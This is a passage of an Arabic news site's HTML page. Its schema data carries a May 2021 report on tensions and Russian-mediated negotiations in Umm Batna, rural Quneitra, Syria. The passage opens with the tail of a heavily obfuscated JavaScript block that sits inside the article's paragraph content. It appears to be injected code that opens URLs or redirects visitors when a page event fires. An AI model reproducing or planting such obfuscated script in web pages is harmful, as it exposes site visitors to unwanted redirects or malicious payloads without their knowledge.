_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="17518" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="17518" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%aa%d9%88%d8%aa%d8%b1" rel="tag">#توتر</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9" rel="tag">القنيطرة</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a" rel="tag">النظام السوري</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مايو 5, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 392 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-05-05T09:50:25+00:00","datePublished":"2021-05-05T09:50:25+00:00","dateModified":"2021-05-05T09:50:25+00:00","headline":"\u062a\u0648\u062a\u0631 \u0641\u064a \u0631\u064a\u0641 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0639\u0644\u0649 \u0648\u0642\u0639 \u00ab\u0648\u0633\u0627\u0637\u0629 \u0631\u0648\u0633\u064a\u0629\u00bb","name":"\u062a\u0648\u062a\u0631 \u0641\u064a \u0631\u064a\u0641 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0639\u0644\u0649 \u0648\u0642\u0639 \u00ab\u0648\u0633\u0627\u0637\u0629 \u0631\u0648\u0633\u064a\u0629\u00bb","keywords":"#\u062a\u0648\u062a\u0631,\u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629,\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a","url":"https:\/\/arabiansforum.net\/archives\/17518","description":"\u0642\u0627\u0644\u062a \u0645\u0635\u0627\u062f\u0631 \u062e\u0627\u0635\u0629 \u0645\u0646 \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0628\u0631\u064a\u0641 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u062c\u0646\u0648\u0628 \u0633\u0648\u0631\u064a\u0627\u060c \u0645\u0645\u0646 \u062d\u0636\u0631\u0648\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639 \u0627\u0644\u062a\u0641\u0627\u0648\u0636\u064a \u0645\u0639 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0631\u0648\u0633\u064a\u060c \u0627\u0644\u0623\u062d\u062f \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0625\u0646 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0644\u0645 \u062a\u062a\u0648\u0635\u0644 \u0645\u0639 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0631\u0648\u0633\u064a \u0625\u0644\u0649 \u0635\u064a\u063a\u0629 \u0627\u062a\u0641\u0627\u0642 \u0646\u0647\u0627\u0626\u064a\u0629\u060c \u0628\u0633\u0628\u0628 \u062a\u0645\u0633\u0643 \u0636\u0628\u0627\u0637 \u0645\u0646 \u0627\u0644\u0646","copyrightYear":"2021","articleSection":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","articleBody":"\u0642\u0627\u0644\u062a \u0645\u0635\u0627\u062f\u0631 \u062e\u0627\u0635\u0629 \u0645\u0646 \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0628\u0631\u064a\u0641 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u062c\u0646\u0648\u0628 \u0633\u0648\u0631\u064a\u0627\u060c \u0645\u0645\u0646 \u062d\u0636\u0631\u0648\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639 \u0627\u0644\u062a\u0641\u0627\u0648\u0636\u064a \u0645\u0639 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0631\u0648\u0633\u064a\u060c \u0627\u0644\u0623\u062d\u062f \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0625\u0646 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0644\u0645 \u062a\u062a\u0648\u0635\u0644 \u0645\u0639 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0631\u0648\u0633\u064a \u0625\u0644\u0649 \u0635\u064a\u063a\u0629 \u0627\u062a\u0641\u0627\u0642 \u0646\u0647\u0627\u0626\u064a\u0629\u060c \u0628\u0633\u0628\u0628 \u062a\u0645\u0633\u0643 \u0636\u0628\u0627\u0637 \u0645\u0646 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0628\u0637\u0644\u0628 \u062a\u0631\u062d\u064a\u0644 \u0639\u0634\u0631\u0629 \u0623\u0634\u062e\u0627\u0635 \u0645\u0646 \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0645\u062a\u0647\u0645\u064a\u0646 \u0628\u0634\u0646 \u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0645\u062d\u0648\u0631 \u062a\u0644 \u0627\u0644\u0643\u0631\u0648\u0645 \u062c\u0628\u0627 \u0645\u0639 \u0645\u062c\u0645\u0648\u0639\u0629 \u0642\u062f\u0645\u062a \u0645\u0646 \u0631\u064a\u0641 \u062f\u0631\u0639\u0627 \u0627\u0644\u063a\u0631\u0628\u064a\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0637\u0631\u062d\u0647\u0627 \u0644\u062a\u0633\u062c\u064a\u0644 \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0631\u0627\u063a\u0628\u064a\u0646 \u0645\u0646 \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0628\u0644\u062f\u0629 \u0648\u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0628\u0627\u0644\u062e\u0631\u0648\u062c \u0625\u0644\u0649 \u0627\u0644\u0634\u0645\u0627\u0644 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u0631\u0641\u0636\u062a\u0647 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0629 \u0648\u062c\u0647\u0627\u0621 \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629.\r\n\u0648\u0637\u0627\u0644\u0628\u062a \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0629 \u0628\u0627\u0644\u0625\u0641\u0631\u0627\u062c \u0639\u0646 \u0627\u0644\u0645\u0639\u062a\u0642\u0644\u064a\u0646 \u0645\u0646 \u0627\u0644\u0628\u0644\u062f\u0629 \u0627\u0644\u0630\u064a\u0646 \u0627\u0639\u062a\u0642\u0644\u062a\u0647\u0645 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0645\u0624\u062e\u0631\u0627\u064b\u060c \u0648\u062a\u0633\u0648\u064a\u0629 \u0623\u0648\u0636\u0627\u0639 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0627\u0644\u0645\u0637\u0644\u0648\u0628\u064a\u0646\u060c \u0648\u0625\u064a\u062c\u0627\u062f \u062d\u0644\u0648\u0644 \u0644\u0645\u0648\u0636\u0648\u0639 \u0627\u0644\u0645\u062a\u062e\u0644\u0641\u064a\u0646 \u0648\u0627\u0644\u0641\u0627\u0631\u064a\u0646 \u0645\u0646 \u0627\u0644\u062e\u062f\u0645\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u062f\u0648\u0646 \u062a\u0631\u062d\u064a\u0644 \u0623\u064a \u0634\u062e\u0635 \u0645\u0646 \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629\u060c \u0648\u0625\u0632\u0627\u062d\u0629 \u0627\u0644\u062d\u0648\u0627\u062c\u0632 \u0648\u0627\u0644\u0637\u0648\u0642 \u0627\u0644\u0623\u0645\u0646\u064a \u0627\u0644\u0630\u064a \u0641\u0631\u0636\u062a\u0647 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0639\u0644\u0649 \u0627\u0644\u0628\u0644\u062f\u0629 \u0645\u0646\u0630 \u064a\u0648\u0645\u064a\u0646. \u0648\u062d\u0633\u0628 \u0627\u0644\u0645\u0635\u062f\u0631\u060c \u0648\u0627\u0641\u0642\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0643\u0645\u0631\u062d\u0644\u0629 \u0623\u0648\u0644\u0649 \u0639\u0644\u0649 \u0639\u0648\u062f\u0629 \u0627\u0644\u0623\u0647\u0627\u0644\u064a \u0625\u0644\u0649 \u0627\u0644\u0628\u0644\u062f\u0629\u060c \u0648\u0627\u0644\u0628\u062f\u0621 \u0628\u0633\u062d\u0628 \u0627\u0644\u062a\u0639\u0632\u064a\u0632\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0645\u0646 \u0623\u0637\u0631\u0627\u0641 \u0627\u0644\u0628\u0644\u062f\u0629 \u0639\u0644\u0649 \u062f\u0641\u0639\u0627\u062a \u062d\u062a\u0649 \u062a\u0646\u062a\u0647\u064a \u062c\u0648\u0644\u0627\u062a \u0627\u0644\u062a\u0641\u0627\u0648\u0636.\r\n\u0648\u062a\u0648\u0635\u0644\u062a \u0644\u062c\u0627\u0646 \u0627\u0644\u062a\u0641\u0627\u0648\u0636 \u0641\u064a \u0627\u0644\u062c\u0646\u0648\u0628 \u0627\u0644\u0633\u0648\u0631\u064a \u0648\u0636\u0628\u0627\u0637 \u0645\u0646 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0648\u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0631\u0648\u0633\u064a \u0625\u0644\u0649 \u0627\u062a\u0641\u0627\u0642 \u0645\u0628\u062f\u0626\u064a \u0628\u0648\u0642\u0641 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0639\u0644\u0649 \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629\u060c \u062d\u062a\u0649 \u062f\u0631\u0627\u0633\u0629 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0637\u0631\u0648\u062d\u0629 \u0639\u0644\u0649 \u0637\u0627\u0648\u0644\u0629 \u0627\u0644\u062a\u0641\u0627\u0648\u0636 \u0645\u0646 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0637\u0631\u0627\u0641\u060c \u0648\u0625\u064a\u0635\u0627\u0644 \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u060c \u062e\u0635\u0648\u0635\u0627\u064b \u0644\u0644\u0623\u0634\u062e\u0627\u0635 \u0627\u0644\u0630\u064a\u0646 \u0637\u0627\u0644\u0628\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0628\u062a\u0631\u062d\u064a\u0644\u0647\u0645 \u0625\u0644\u0649 \u0627\u0644\u0634\u0645\u0627\u0644 \u0627\u0644\u0633\u0648\u0631\u064a.\r\n\u0643\u0645\u0627 \u0637\u0627\u0644\u0628\u062a \u0644\u062c\u0627\u0646 \u0627\u0644\u062a\u0641\u0627\u0648\u0636 \u0641\u064a \u062f\u0631\u0639\u0627 \u0648\u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0628\u0627\u0644\u062a\u0631\u0627\u062c\u0639 \u0639\u0646 \u0645\u0637\u0644\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u0628\u062a\u0631\u062d\u064a\u0644 10 \u0623\u0634\u062e\u0627\u0635 \u0645\u0646 \u0623\u0628\u0646\u0627\u0621 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0625\u0644\u0649 \u0627\u0644\u0634\u0645\u0627\u0644 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0645\u0642\u0627\u0628\u0644 \u062a\u0639\u0647\u062f \u0639\u0627\u0626\u0644\u0627\u062a\u0647\u0645 \u0648\u0639\u0634\u0627\u0626\u0631\u0647\u0645 \u0628\u0639\u062f\u0645 \u0642\u064a\u0627\u0645\u0647\u0645 \u0628\u0623\u0641\u0639\u0627\u0644 \u0636\u062f \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u060c \u0648\u0627\u0644\u062a\u0639\u0647\u062f \u0628\u0639\u062f\u0645 \u0648\u0635\u0648\u0644 \u0645\u062c\u0645\u0648\u0639\u0627\u062a \u0645\u0646 \u0631\u064a\u0641 \u062f\u0631\u0639\u0627 \u0627\u0644\u063a\u0631\u0628\u064a \u0625\u0644\u0649 \u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0644\u0644\u0642\u064a\u0627\u0645 \u0628\u0623\u0641\u0639\u0627\u0644 \u0645\u0646\u0627\u0647\u0636\u0629 \u0644\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0648\u062a\u0633\u0648\u064a\u0629 \u0623\u0648\u0636\u0627\u0639 \u0645\u062a\u062e\u0644\u0641\u064a\u0646 \u0639\u0646 \u0627\u0644\u062e\u062f\u0645\u062a\u064a\u0646 \u0627\u0644\u0625\u0644\u0632\u0627\u0645\u064a\u0629 \u0648\u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0645\u0646 \u0627\u0644\u0628\u0644\u062f\u0629\u060c \u0645\u0634\u064a\u0631\u0627\u064b \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a \u062c\u0631\u062a \u062f\u0648\u0646 \u0627\u0644\u062a\u0648\u0635\u0644 \u0644\u062d\u0644 \u064a\u0631\u0636\u064a \u0648\u062c\u0647\u0627\u0621 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0628\u0633\u0628\u0628 \u0637\u0644\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u062a\u0631\u062d\u064a\u0644 \u0639\u0634\u0631\u0629 \u0645\u0646 \u0623\u0628\u0646\u0627\u0621 \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0625\u0644\u0649 \u0627\u0644\u0634\u0645\u0627\u0644 \u0627\u0644\u0633\u0648\u0631\u064a \u0645\u062a\u0647\u0645\u064a\u0646 \u0628\u0627\u0644\u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u062a\u0644 \u0627\u0644\u0643\u0631\u0648\u0645 \u0648\u062d\u0627\u062c\u0632 \u0627\u0644\u0639\u0645\u0631\u064a\u060c \u0641\u064a\u0645\u0627 \u064a\u062a\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631 \u0644\u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a \u062a\u0641\u0627\u0648\u0636\u064a\u0629 \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0642\u0644\u064a\u0644\u0629 \u0627\u0644\u0645\u0642\u0628\u0644\u0629 \u0644\u0628\u062d\u062b \u0645\u0635\u064a\u0631 \u0627\u0644\u0645\u0637\u0644\u0648\u0628\u064a\u0646 \u0627\u0644\u0639\u0634\u0631\u0629 \u0628\u0634\u0643\u0644 \u0646\u0647\u0627\u0626\u064a.\r\n\u0648\u062a\u0639\u064a\u0634 \u0645\u0646\u0627\u0637\u0642 \u0631\u064a\u0641 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0627\u0644\u0623\u0648\u0633\u0637 \u062d\u0627\u0644\u0629 \u0647\u062f\u0648\u0621 \u0646\u0633\u0628\u064a\u0629 \u0628\u0639\u062f \u062a\u0648\u062a\u0631 \u0623\u0645\u0646\u064a \u0648\u0627\u0633\u062a\u0646\u0641\u0627\u0631 \u0639\u0633\u0643\u0631\u064a \u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0628\u0639\u062f \u0623\u0646 \u0634\u0646 \u0645\u062c\u0647\u0648\u0644\u0648\u0646 \u0647\u062c\u0648\u0645\u0627\u064b \u0639\u0644\u0649 \u0625\u062d\u062f\u0649 \u0646\u0642\u0627\u0637 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0645\u062a\u0627\u062e\u0645\u0629 \u0644\u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629\u060c \u062d\u064a\u062b \u0634\u0647\u062f\u062a \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0628\u0631\u064a\u0641 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0627\u0644\u0623\u0648\u0633\u0637\u060c \u062d\u0627\u0644\u0629 \u0646\u0632\u0648\u062d \u0643\u0628\u064a\u0631\u0629 \u0644\u0644\u0623\u0647\u0627\u0644\u064a\u060c \u0648\u062a\u0648\u062a\u0631\u0627\u064b \u0623\u0645\u0646\u064a\u0627\u064b\u060c \u0628\u0639\u062f \u062a\u0639\u0631\u0636\u0647\u0627 \u0644\u0644\u0642\u0635\u0641 \u0628\u0642\u0630\u0627\u0626\u0641 \u0627\u0644\u0647\u0627\u0648\u0646 \u0641\u062c\u0631 \u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a 1 \u0645\u0627\u064a\u0648 (\u0623\u064a\u0627\u0631) 2021\u060c \u0645\u0646 \u0642\u0650\u0628\u0644 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0645\u062a\u0645\u0631\u0643\u0632\u0629 \u0641\u064a \u062a\u0644 \u0627\u0644\u0634\u0639\u0627\u0631\u060c \u062d\u0633\u0628 \u0645\u0635\u0627\u062f\u0631 \u0645\u0646 \u0627\u0644\u0628\u0644\u062f\u0629\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0648\u0635\u0648\u0644 \u062a\u0639\u0632\u064a\u0632\u0627\u062a \u0639\u0633\u0643\u0631\u064a\u0629 \u0643\u0628\u064a\u0631\u0629 \u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0637\u0648\u0642\u062a \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0628\u0631\u064a\u0641 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0627\u0644\u0623\u0648\u0633\u0637 \u0635\u0628\u0627\u062d \u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a \u0628\u0646\u064a\u0629 \u0627\u0642\u062a\u062d\u0627\u0645 \u0627\u0644\u0628\u0644\u062f\u0629 \u0648\u0634\u0646 \u062d\u0645\u0644\u0629 \u0623\u0645\u0646\u064a\u0629 \u0641\u064a\u0647\u0627\u060c \u0639\u0644\u0649 \u062e\u0644\u0641\u064a\u0629 \u062a\u0639\u0631\u0636 \u062d\u0627\u062c\u0632 \u0627\u0644\u0639\u0645\u0631\u064a \u062c\u0628\u0627 \u0627\u0644\u0648\u0627\u0642\u0639 \u0628\u062c\u0627\u0646\u0628 \u062a\u0644 \u0627\u0644\u0643\u0631\u0648\u0645 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u060c \u0627\u0644\u0645\u062d\u0627\u0630\u064a \u0644\u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0639\u0644\u0649 \u0627\u0644\u062d\u062f\u0648\u062f \u0645\u0639 \u0627\u0644\u062c\u0648\u0644\u0627\u0646 \u0627\u0644\u0645\u062d\u062a\u0644\u060c \u0644\u0647\u062c\u0648\u0645 \u0643\u0628\u064a\u0631 \u0628\u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0645\u0646 \u0642\u0650\u0628\u0644 \u0645\u0633\u0644\u062d\u064a\u0646 \u0645\u062c\u0647\u0648\u0644\u064a\u0646\u060c \u0627\u0633\u062a\u0645\u0631 \u0641\u064a\u0647 \u0627\u0644\u0627\u0634\u062a\u0628\u0627\u0643 \u0644\u0623\u0643\u062b\u0631 \u0645\u0646 \u0633\u0627\u0639\u0629 \u0641\u064a \u0641\u062c\u0631 \u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a.\r\n\u0648\u062d\u0633\u0628 \u0645\u0635\u0627\u062f\u0631 \u0645\u062d\u0644\u064a\u0629\u060c \u0641\u0625\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0633\u062a\u0647\u062f\u0641\u062a \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0648\u0647\u062f\u062f\u062a\u0647\u0627 \u0628\u0627\u0644\u0627\u0642\u062a\u062d\u0627\u0645\u060c \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0627\u0644\u0645\u062d\u0627\u0630\u064a\u0629 \u0644\u062a\u0644 \u0627\u0644\u0643\u0631\u0648\u0645 \u0648\u0627\u0644\u062d\u0627\u062c\u0632 \u0627\u0644\u0645\u0633\u062a\u0647\u062f\u0641\u060c \u0648\u062d\u0633\u0628 \u0627\u062f\u0639\u0627\u0621 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0641\u0625\u0646 \u0645\u0646\u0641\u0630\u064a \u0627\u0644\u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u062d\u0627\u062c\u0632 \u0627\u0644\u0639\u0645\u0631\u064a \u0648\u062a\u0644 \u0627\u0644\u0643\u0631\u0648\u0645 \u062c\u0628\u0627 \u0642\u062f\u0645\u0648\u0627 \u0645\u0646 \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0648\u0645\u0646 \u0631\u064a\u0641 \u062f\u0631\u0639\u0627 \u0627\u0644\u063a\u0631\u0628\u064a.\r\n\u0648\u062d\u0633\u0628 \u00ab\u0627\u0644\u0645\u0631\u0635\u062f \u0627\u0644\u0633\u0648\u0631\u064a \u0644\u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u00bb\u060c \u0641\u0625\u0646 \u062d\u0627\u062c\u0632 \u062c\u0628\u0627 (\u062d\u0627\u062c\u0632 \u0627\u0644\u0639\u0645\u0631\u064a) \u0627\u0644\u0630\u064a \u062a\u0639\u0631\u0636 \u0644\u0647\u062c\u0648\u0645 \u064a\u0642\u0639 \u0642\u0631\u0628 \u062a\u0644 \u0627\u0644\u0643\u0631\u0648\u0645\u060c \u062d\u064a\u062b \u062a\u062a\u0645\u0631\u0643\u0632 \u0627\u0644\u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a \u0627\u0644\u0645\u0648\u0627\u0644\u064a\u0629 \u0644\u0625\u064a\u0631\u0627\u0646\u060c \u0648\u00ab\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\u00bb \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u060c \u0641\u064a \u062d\u064a\u0646 \u062e\u0631\u062c\u062a \u0645\u0638\u0627\u0647\u0631\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u062f\u0631\u0639\u0627 \u0627\u0644\u0628\u0644\u062f \u062a\u0636\u0627\u0645\u0646\u0627\u064b \u0645\u0639 \u0623\u0647\u0627\u0644\u064a \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0628\u0631\u064a\u0641 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629\u060c \u0643\u0630\u0644\u0643 \u0623\u0635\u062f\u0631\u062a \u0645\u062c\u0645\u0648\u0639\u0627\u062a \u0641\u064a \u062f\u0631\u0639\u0627 \u0648\u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0628\u064a\u0627\u0646\u0627\u062a \u0623\u0639\u0644\u0646\u0648\u0627 \u0641\u064a\u0647\u0627 \u0648\u0642\u0648\u0641\u0647\u0645 \u0636\u062f \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0639\u0644\u0649 \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0645\u0646 \u0642\u0628\u0644 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0645\u0648\u0636\u062d\u064a\u0646 \u0641\u064a \u0628\u064a\u0627\u0646\u0627\u062a\u0647\u0645 \u0623\u0646 \u0623\u064a \u0627\u0639\u062a\u062f\u0627\u0621 \u0639\u0644\u0649 \u0628\u0644\u062f\u0629 \u0623\u0645 \u0628\u0627\u0637\u0646\u0629 \u0627\u0639\u062a\u062f\u0627\u0621 \u0639\u0644\u0649 \u062f\u0631\u0639\u0627 \u0648\u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0643\u0627\u0645\u0644\u0629\u060c \u0648\u0623\u0646 \u0627\u0644\u0631\u062f \u0633\u064a\u0643\u0648\u0646 \u0628\u0636\u0631\u0628 \u0645\u0646 \u062d\u062f\u064a\u062f\u060c \u0625\u0630\u0627 \u0644\u0645 \u062a\u0646\u0635\u0639 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0625\u0644\u0649 \u0645\u0637\u0627\u0644\u0628 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0645\u0631\u0643\u0632\u064a\u0629 \u0644\u0644\u062a\u0641\u0627\u0648\u0636.\r\n\u0643\u0645\u0627 \u0627\u0633\u062a\u0647\u062f\u0641 \u0645\u062c\u0647\u0648\u0644\u0648\u0646 \u0645\u0633\u0627\u0621 \u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a \u0633\u064a\u0627\u0631\u0629 \u062a\u0627\u0628\u0639\u0629 \u0644\u0641\u0631\u0639 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0641\u064a \u062f\u0631\u0639\u0627\u060c \u0643\u0627\u0646 \u064a\u0633\u062a\u0642\u0644\u0647\u0627 \u0623\u0631\u0628\u0639\u0629 \u0639\u0646\u0627\u0635\u0631 \u0639\u0646\u062f \u062c\u0633\u0631 \u0628\u0644\u062f\u0629 \u0635\u064a\u062f\u0627\u060c \u0645\u0627 \u0623\u062f\u0649 \u0625\u0644\u0649 \u0645\u0642\u062a\u0644 3 \u0645\u0646 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0639\u0631\u0641 \u0645\u0646\u0647\u0645 